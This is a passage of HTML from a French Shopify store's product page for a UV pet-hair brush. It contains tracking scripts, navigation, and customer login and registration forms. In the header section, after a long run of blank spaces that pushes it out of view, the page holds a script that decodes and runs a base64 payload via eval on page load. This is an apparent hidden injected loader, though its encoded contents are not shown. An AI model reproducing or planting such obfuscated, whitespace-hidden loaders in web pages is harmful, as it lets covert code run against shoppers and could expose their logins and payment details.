      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 50710053064,
      theme_id: 166087164245,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//casanimo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//casanimo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//casanimo.com/cdn/s/trekkie.storefront.c59ea00e0474b293ae6629561379568a2d7c4bba.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":50710053064,"isMerchantRequest":null,"themeId":166087164245,"themeCityHash":"2479645735675185427","contentLanguage":"fr","currency":"EUR","eventMetadataId":"38732a90-7c52-406e-bcd6-a6778defc68c"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447","b5387b81"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":6587293401288,"requestId":"d5920c1a-379a-4bb9-9c67-d11dc910cb13-1769979489","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"EUR","variantId":39421013721288,"productId":6587293401288,"productGid":"gid:\/\/shopify\/Product\/6587293401288","name":"2en1 Brosse UV anti poils et bactéricide - Vert","price":"69.90","sku":"14:175","brand":"Casanimo","variant":"Vert","category":"200003743","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"EUR","variantId":39421013721288,"productId":6587293401288,"productGid":"gid:\/\/shopify\/Product\/6587293401288","name":"2en1 Brosse UV anti poils et bactéricide - Vert","price":"69.90","sku":"14:175","brand":"Casanimo","variant":"Vert","category":"200003743","nonInteraction":true,"remote":false,"referer":"https:\/\/casanimo.com\/collections\/entretien-du-poil\/products\/nouveau-i-2en1-brosse-uv-anti-poils-et-bactericide"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//casanimo.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://casanimo.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.1.0.min.js"
  data-application="storefront-renderer"
  data-shop-id="50710053064"
  data-render-region="gcp-us-east1"
  data-page-type="product"
  data-theme-instance-id="166087164245"
  data-theme-name="Classic®"
  data-theme-version="4.9.3"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://casanimo.com/api/collect"
></script>
</head>

<style>
  ::selection {
  background: transparent !important;
  color: var(--heading-color)!important;
}

</style>
  
  <body class="warehouse--v1  template-product " data-instant-intensity="viewport">  
    
    <span class="loading-bar"></span>
    <div id="shopify-section-bannerscroll" class="shopify-section"><style>
   .banners {
    white-space: nowrap!important;
    overflow: hidden!important;
    padding: 5px 0;
    background: #6b1b4d;
    position: relative!important;
  } 

   .banners-slide {
    display: inline-block!important;
    animation: 100s slide infinite linear;
  }
  
  .banners-slide img {
    max-width: -webkit-fill-available!important;
    height: auto!important;
    border-style: none!important;
    vertical-align: top!important;
  }

  body {
    margin: 0;
    padding: 0;
    box-sizing: border-box!important;
  }

  @keyframes slide {
    from {
      transform: translateX(0);
    }
    to {
      transform: translateX(-100%);
    }
  }


  @media (min-width: 767px) {
    .banners:before,
    .banners:after {
      position: absolute!important;
      top: 0;
      width: 250px!important;
      height: 100%!important;
      content: "";
      z-index: 2;
    }
  }

  .banners:hover .banners-slide {
    animation-play-state: paused;
  }

  .banners-slide img {
    height: 32px!important;
    margin: 0 -8px 0 0!important;
  }

  @media (min-width: 767px) {
    .banners.desktop {
      display: block;
    }

    .banners.mobile {
      display: none;
    }
  }

  @media (max-width: 766px) {
    .banners.desktop {
      display: none;
    }

    .banners.mobile {
      display: block!important;
    }
  }
</style>



  <div class="banners desktop" role="region" ><div class="banners-slide desktop-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      
      
    </div></div>

  
  <div class="banners mobile" role="region" ><div class="banners-slide mobile-slide">
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-1.png?v=1708529760" />
      <img src="//casanimo.com/cdn/shop/files/CASANIMO_3-23.png?v=1708594034" />
     
     
     
    </div></div>

  <script>
    var desktopCopy = document.querySelector(".desktop-slide").cloneNode(true);
    var mobileCopy = document.querySelector(".mobile-slide").cloneNode(true);
    document.querySelector(".banners.desktop").appendChild(desktopCopy);
    document.querySelector(".banners.mobile").appendChild(mobileCopy);
  </script>

</div>
    <div id="shopify-section-announcement-bar" class="shopify-section"></div>
<div id="shopify-section-popups" class="shopify-section"><div data-section-id="popups" data-section-type="popups"></div>

</div>
<div id="shopify-section-header" class="shopify-section shopify-section__header"><section data-section-id="header" data-section-type="header" data-section-settings='{
  "navigationLayout": "inline",
  "desktopOpenTrigger": "hover",
  "useStickyHeader": true
}'>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       <script>eval(atob("[base64]"));</script><header class="header header--inline header--search-expanded" role="banner">
    <div class="container">
      <div class="header__inner"><nav class="header__mobile-nav hidden-lap-and-up">
            <button class="header__mobile-nav-toggle icon-state touch-area" data-action="toggle-menu" aria-expanded="false" aria-haspopup="true" aria-controls="mobile-menu" aria-label="Ouvrir le menu">
              <span class="icon-state__primary"><svg class="icon icon--hamburger-mobile" viewBox="0 0 20 16" role="presentation">
      <path d="M0 14h20v2H0v-2zM0 0h20v2H0V0zm0 7h20v2H0V7z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
              <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
            </button><div id="mobile-menu" class="mobile-menu" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="mobile-menu__inner">
    <div class="mobile-menu__panel">
      <div class="mobile-menu__section">
        <ul class="mobile-menu__nav" data-type="menu"><li class="mobile-menu__nav-item"><a href="/collections/mode-global" class="mobile-menu__nav-link" data-type="menuitem">Mode</a></li><li class="mobile-menu__nav-item"><a href="/collections/maison-decoration-global" class="mobile-menu__nav-link" data-type="menuitem">Maison & Décoration</a></li><li class="mobile-menu__nav-item"><a href="/collections/sante-bien-etre-global" class="mobile-menu__nav-link" data-type="menuitem">Santé & Bien-être</a></li><li class="mobile-menu__nav-item"><a href="/collections/bricolage-jardin-global" class="mobile-menu__nav-link" data-type="menuitem">Bricolage & Jardin</a></li><li class="mobile-menu__nav-item"><a href="/collections/multimedia-global" class="mobile-menu__nav-link" data-type="menuitem">Multimédia</a></li><li class="mobile-menu__nav-item"><a href="/collections/auto-moto" class="mobile-menu__nav-link" data-type="menuitem">Auto/Moto</a></li><li class="mobile-menu__nav-item"><button class="mobile-menu__nav-link" data-type="menuitem" aria-haspopup="true" aria-expanded="false" aria-controls="mobile-panel-6" data-action="open-panel">Animalerie<svg class="icon icon--arrow-right" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M2 2l4 4-4 4" fill="none" stroke-linecap="square"></path>
    </svg></button></li></ul>
      </div><div class="mobile-menu__section mobile-menu__section--loose">
          <p class="mobile-menu__section-title heading h5">Besoin d&#39;aide ?</p><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-phone" viewBox="0 0 24 24" role="presentation">
      <g stroke-width="2" fill="none" fill-rule="evenodd" stroke-linecap="square">
        <path d="M17 15l-3 3-8-8 3-3-5-5-3 3c0 9.941 8.059 18 18 18l3-3-5-5z" stroke="#000000"></path>
        <path d="M14 1c4.971 0 9 4.029 9 9m-9-5c2.761 0 5 2.239 5 5" stroke="#a7147e"></path>
      </g>
    </svg><span>+33 05 68 19 77 76</span>
            </div><div class="mobile-menu__help-wrapper"><svg class="icon icon--bi-email" viewBox="0 0 22 22" role="presentation">
      <g fill="none" fill-rule="evenodd">
        <path stroke="#a7147e" d="M.916667 10.08333367l3.66666667-2.65833334v4.65849997zm20.1666667 0L17.416667 7.42500033v4.65849997z"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 7.42500033L.916667 10.08333367V21.0833337h20.1666667V10.08333367L17.416667 7.42500033"></path>
        <path stroke="#000000" stroke-width="2" d="M4.58333367 12.1000003V.916667H17.416667v11.1833333m-16.5-2.01666663L21.0833337 21.0833337m0-11.00000003L11.0000003 15.5833337"></path>
        <path d="M8.25000033 5.50000033h5.49999997M8.25000033 9.166667h5.49999997" stroke="#a7147e" stroke-width="2" stroke-linecap="square"></path>
      </g>
    </svg><a href="mailto:contact@casanimo.com">contact@casanimo.com</a>
            </div></div></div><div id="mobile-panel-6" class="mobile-menu__panel is-nested">
          <div class="mobile-menu__section is-sticky">
            <button class="mobile-menu__back-button" data-action="close-panel"><svg class="icon icon--arrow-left" viewBox="0 0 8 12" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M6 10L2 6l4-4" fill="none" stroke-linecap="square"></path>
    </svg> Retour</button>
          </div>

          <div class="mobile-menu__section"><ul class="mobile-menu__nav" data-type="menu">
                <li class="mobile-menu__nav-item">
                  <a href="/collections/animalerie" class="mobile-menu__nav-link text--strong">Animalerie</a>
                </li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chiens" class="mobile-menu__nav-link" data-type="menuitem">Chiens</a></li><li class="mobile-menu__nav-item"><a href="/collections/animalerie/chats" class="mobile-menu__nav-link" data-type="menuitem">Chats</a></li></ul></div>
        </div></div>
</div></nav><div class="header__logo"><a href="/" class="header__logo-link"><img class="header__logo-image"
                   style="max-width: 160px"
                   width="1020"
                   height="206"
                   src="//casanimo.com/cdn/shop/files/casa_couleur_160x@2x.png?v=1706782634"
                   alt="Casanimo"></a></div><div class="header__search-bar-wrapper is-visible">
          <form action="/search" method="get" role="search" class="search-bar"><div class="search-bar__top-wrapper">
              <div class="search-bar__top">
                <input type="hidden" name="type" value="product">
                <input type="hidden" name="options[prefix]" value="last">

                <div class="search-bar__input-wrapper">
                  <input class="search-bar__input" type="text" name="q" autocomplete="off" autocorrect="off" aria-label="Recherche..." placeholder="Recherche...">
                  <button type="button" class="search-bar__input-clear hidden-lap-and-up" data-action="clear-input"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></button>
                </div><button type="submit" class="search-bar__submit" aria-label="Rechercher"><svg class="icon icon--search" viewBox="0 0 21 21" role="presentation">
      <g stroke-width="2" stroke="currentColor" fill="none" fill-rule="evenodd">
        <path d="M19 19l-5-5" stroke-linecap="square"></path>
        <circle cx="8.5" cy="8.5" r="7.5"></circle>
      </g>
    </svg><svg class="icon icon--search-loader" viewBox="0 0 64 64" role="presentation">
      <path opacity=".4" d="M23.8589104 1.05290547C40.92335108-3.43614731 58.45816642 6.79494359 62.94709453 23.8589104c4.48905278 17.06444068-5.74156424 34.59913135-22.80600493 39.08818413S5.54195825 57.2055303 1.05290547 40.1410896C-3.43602265 23.0771228 6.7944697 5.54195825 23.8589104 1.05290547zM38.6146353 57.1445143c13.8647142-3.64731754 22.17719655-17.89443541 18.529879-31.75914961-3.64743965-13.86517841-17.8944354-22.17719655-31.7591496-18.529879S3.20804604 24.7494569 6.8554857 38.6146353c3.64731753 13.8647142 17.8944354 22.17719655 31.7591496 18.529879z"></path>
      <path d="M1.05290547 40.1410896l5.80258022-1.5264543c3.64731754 13.8647142 17.89443541 22.17719655 31.75914961 18.529879l1.5264543 5.80258023C23.07664892 67.43614731 5.54195825 57.2055303 1.05290547 40.1410896z"></path>
    </svg></button>
              </div>

              <button type="button" aria-label="ButtonClose" class="search-bar__close-button hidden-tablet-and-up" style="justify-content: center; display: flex; flex-direction: row; align-items: center;" data-action="unfix-search">
                <span class="search-bar__close-text" style="padding-left: 10px;"><span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span></span>
              </button>
            </div>

            <div class="search-bar__inner">
              <div class="search-bar__inner-animation">
                <div class="search-bar__results" aria-hidden="true">
                  <div class="skeleton-container"><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div><div class="search-bar__result-item search-bar__result-item--skeleton">
                        <div class="search-bar__image-container">
                          <div class="aspect-ratio aspect-ratio--square">
                            <div class="skeleton-image"></div>
                          </div>
                        </div>

                        <div class="search-bar__item-info">
                          <div class="skeleton-paragraph">
                            <div class="skeleton-text"></div>
                            <div class="skeleton-text"></div>
                          </div>
                        </div>
                      </div></div>

                  <div class="search-bar__results-inner"></div>
                </div></div>
            </div>
          </form>
        </div>
          <style>
            .shopify-section__header {
              box-shadow: 0 0 16px 0 #0000000d;
            }
          </style>
        
    
        <div class="header__action-list"><div class="header__action-item header__action-item--account header_menu_align_items">
                <span class="d-none-mob ionic-icon-header icon-state__primary"><ion-icon name="people-circle" role="img" class="md hydrated" aria-label="people circle"></ion-icon></span>
                  <div><span class="header__action-item-title hidden-pocket hidden-lap">Connexion / Inscription</span><div class="header__action-item-content">
                <a href="/account/login" class="header__action-item-link header__account-icon icon-state hidden-desk" aria-label="Mon compte" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover" >                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                    
                  <span class="ionic-icon-header icon-state__primary"><ion-icon name="people-circle"></ion-icon></span>
                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </a>

                <a href="/account/login" class="header__action-item-link hidden-pocket hidden-lap" aria-controls="account-popover" aria-expanded="false" data-action="toggle-popover">Mon compte <svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
      <path stroke="currentColor" stroke-width="2" d="M10 2L6 6 2 2" fill="none" stroke-linecap="square"></path>
    </svg></a>

                <div id="account-popover" class="popover popover--large popover--unlogged" aria-hidden="true"><svg class="icon icon--nav-triangle-borderless" viewBox="0 0 20 9" role="presentation">
      <path d="M.47108938 9c.2694725-.26871321.57077721-.56867841.90388257-.89986354C3.12384116 6.36134886 5.74788116 3.76338565 9.2467995.30653888c.4145057-.4095171 1.0844277-.40860098 1.4977971.00205122L19.4935156 9H.47108938z" fill="#ffffff"></path>
    </svg><div class="popover__panel-list"><div id="header-login-panel" class="popover__panel popover__panel--default is-selected">
                        <div class="popover__inner"><form method="post" action="/account/login" id="header_customer_login" accept-charset="UTF-8" data-login-with-shop-sign-in="true" name="login" class="form"><input type="hidden" name="form_type" value="customer_login" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Connexion</h2>
                              <p class="popover__legend">Entrez votre email et votre mot de passe :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="login-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="login-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="login-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="current-password">
                              <label for="login-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Se connecter</button></form><div class="popover__secondary-action">
                            <p>Nouveau client ? <button data-action="show-popover-panel" aria-controls="header-register-panel" class="link link--accented">Créez votre compte</button></p>
                            <p>Mot de passe perdu ? <button data-action="show-popover-panel" aria-controls="header-recover-panel" class="link link--accented">Récupérer mon mot de passe</button></p>
                          </div>
                        </div>
                      </div><div id="header-recover-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account/recover" accept-charset="UTF-8" name="recover" class="form"><input type="hidden" name="form_type" value="recover_customer_password" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Récupération du mot de passe</h2>
                              <p class="popover__legend">Entrez votre email :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="recover-customer[recover_email]" class="form__field form__field--text" name="email" required="required">
                              <label for="recover-customer[recover_email]" class="form__floating-label">Email</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Récupérer</button></form><div class="popover__secondary-action">
                            <p>Vous connaissez votre mot de passe ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div><div id="header-register-panel" class="popover__panel popover__panel--sliding">
                        <div class="popover__inner"><form method="post" action="/account" id="create_customer" accept-charset="UTF-8" data-login-with-shop-sign-up="true" name="create" class="form"><input type="hidden" name="form_type" value="create_customer" /><input type="hidden" name="utf8" value="✓" /><header class="popover__header">
                              <h2 class="popover__title heading">Création de compte</h2>
                              <p class="popover__legend">Entrez les informations suivantes :</p>
                            </header>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[first_name]" class="form__field form__field--text" name="customer[first_name]" required="required">
                              <label for="register-customer[first_name]" class="form__floating-label">Prénom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="text" id="register-customer[last_name]" class="form__field form__field--text" name="customer[last_name]" required="required">
                              <label for="register-customer[last_name]" class="form__floating-label">Nom</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="email" id="register-customer[email]" class="form__field form__field--text" name="customer[email]" required="required">
                              <label for="register-customer[email]" class="form__floating-label">Email</label>
                            </div>

                            <div class="form__input-wrapper form__input-wrapper--labelled">
                              <input type="password" id="register-customer[password]" class="form__field form__field--text" name="customer[password]" required="required" autocomplete="new-password">
                              <label for="register-customer[password]" class="form__floating-label">Mot de passe</label>
                            </div>

                            <button type="submit" class="form__submit button button--primary button--full">Créer mon compte</button></form><div class="popover__secondary-action">
                            <p>Vous avez déjà un compte ? <button data-action="show-popover-panel" aria-controls="header-login-panel" class="link link--accented">Se connecter</button></p>
                          </div>
                        </div>
                      </div>
                    </div>
                  
  </div>
                </div>
              </div>
            </div>
          <div class="header__action-item">
            <a class="header__action-item-link header__cart-toggle" href="/apps/17TRACK">
              <div class="header__action-item-content">
                <div class="header-delivery-icon icon-state">
                  <span class="icon-state__primary ionic-icon-header"><ion-icon name="location-sharp"></ion-icon></span>
                </div>
                <div class="secttions-header-title">
                  <span class="sub-txt-header-sections">Où est mon produit ?</span>
                  <span class="hidden-pocket hidden-lap">Suivi de commande</span>
                </div>
              </div>
            </a>
          </div>
          
                    
          <div class="header__action-item header__action-item--cart">
            <a class="header__action-item-link header__cart-toggle" href="/cart"  data-no-instant>
              <div class="header__action-item-content">
                <div class="header__cart-icon icon-state">
                  <span class="icons-align-header-cart icon-state__primary">
                    <span class="ionic-icon-header"><ion-icon name="bag-handle"></ion-icon></span> 
                    <span class="header__cart-count">0</span>
                  </span>

                  <span class="icon-state__secondary"><svg class="icon icon--close" viewBox="0 0 19 19" role="presentation">
      <path d="M9.1923882 8.39339828l7.7781745-7.7781746 1.4142136 1.41421357-7.7781746 7.77817459 7.7781746 7.77817456L16.9705627 19l-7.7781745-7.7781746L1.41421356 19 0 17.5857864l7.7781746-7.77817456L0 2.02943725 1.41421356.61522369 9.1923882 8.39339828z" fill="currentColor" fill-rule="evenodd"></path>
    </svg></span>
                </div>

                <span class="hidden-pocket hidden-lap secttions-header-title">Panier</span>
              </div>
            </a></div>
        </div>
      </div>
    </div>
  </header><nav class="nav-bar">
     <div class="nav-bar__inner" style="text-align: center; color: var(--header-bar-text-color);">
       <div class="container">
         
<!--<div class="localization-bar">
  
    <div class="align-localization align-localization-mobile">
    <ion-icon class="icon-localization" name="location"></ion-icon><p id="client_local_final">Calculando frete para sua região...</p>
  </div>

<script type="text/javascript">

  			$.getJSON( "https://myip.wtf/json", function(localizacao) {
				var localTopBar = localizacao['YourFuckingLocation'];
				var localTopBarFinal = localTopBar.replace(", Brazil", "");
				$("#client_local_final").html("<b>Frete grátis</b> para <b>" + localTopBarFinal + "</b> e Região.");
		    });
   
</script>

<style>

@media (max-width: 1279px){
  .localization-bar {
    display: none!important;
  }
  
  .align-items-nav-menu {
    justify-content: center!important;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
}
  
  .align-items-nav-menu {
    border-radius: 0!important;
    display: flex;
    flex-direction: row;
    align-items: center;
    width: 100%;
    justify-content: flex-end;
    flex-wrap: wrap;
  }

  .align-localization {
    display: flex;
    flex-direction: row;
    justify-content: flex-start;
    align-items: center;

    background: transparent;
    padding: 6px 12px;
    border-radius: 4px;
    width: 440px;
  }

  .align-localization>p>b {
    color: #702dfa;
  }

  .icon-header-bars {
    margin-right: 12px;
    color: var(--header-bar-text-color);
    padding: 12px 0px;
    height: 100%;
    padding-bottom: 14px;
  }
  
  .icon-localization {
    font-size: 18px;
    margin-bottom: 2px;
    margin-right: 4px;
    color: #702dfa;
  }
  
  #client_local_final {
    font-size: 12px;
    color: #737b97;
  }
  
  .bar-info-shipping {
    padding: 4px;
    background: #ededed
  }

/* ALTERAÇÃO NO ORIGINAL*/

  .nav-bar__inner>.container {
    display: flex;
    flex-direction: row;
    align-content: center;
    align-items: center;
    justify-content: space-between;
  }
  
</style>
  
</div>-->
      
         <ul class="align-items-nav-menu nav-bar__linklist list--unstyled" data-type="menu" style="border-radius: 10px 10px 0px 0;"><li class="nav-bar__item"><a href="/collections/mode-global" class="nav-bar__link link" data-type="menuitem">Mode</a></li><li class="nav-bar__item"><a href="/collections/maison-decoration-global" class="nav-bar__link link" data-type="menuitem">Maison & Décoration</a></li><li class="nav-bar__item"><a href="/collections/sante-bien-etre-global" class="nav-bar__link link" data-type="menuitem">Santé & Bien-être</a></li><li class="nav-bar__item"><a href="/collections/bricolage-jardin-global" class="nav-bar__link link" data-type="menuitem">Bricolage & Jardin</a></li><li class="nav-bar__item"><a href="/collections/multimedia-global" class="nav-bar__link link" data-type="menuitem">Multimédia</a></li><li class="nav-bar__item"><a href="/collections/auto-moto" class="nav-bar__link link" data-type="menuitem">Auto/Moto</a></li><li class="nav-bar__item"><a href="/collections/animalerie" class="nav-bar__link link" data-type="menuitem" aria-expanded="false" aria-haspopup="true">Animalerie<svg class="icon icon--arrow-bottom" viewBox="0 0 12 8" role="presentation">
